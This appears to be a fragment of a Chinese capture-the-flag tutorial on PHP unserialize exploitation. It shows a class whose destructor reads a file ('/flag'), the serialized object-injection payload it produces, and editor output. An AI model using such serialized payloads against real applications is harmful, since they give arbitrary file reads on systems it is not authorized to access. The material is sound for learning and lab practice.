 1 <?php
2 class XianZhi{
3 public $name="/flag";
4 function __destruct(){
5 echo file_get_contents($this->name);
6 }
7 }
8
9 $o = new Xianzhi();
10 echo serialize($o);
11 ?>
这个就是我们要的东西
O:7:"XianZhi":1:{s:4:"name";s:5:"/flag";}
Warning: file_get_contents(/flag): failed to open stream: No such file or directory in C:\Users\crl\Desktop\php编辑\Data\Packages\User\t1 on line 5
[Finished in 0.2s]
Line 11, Column 4
Tab Size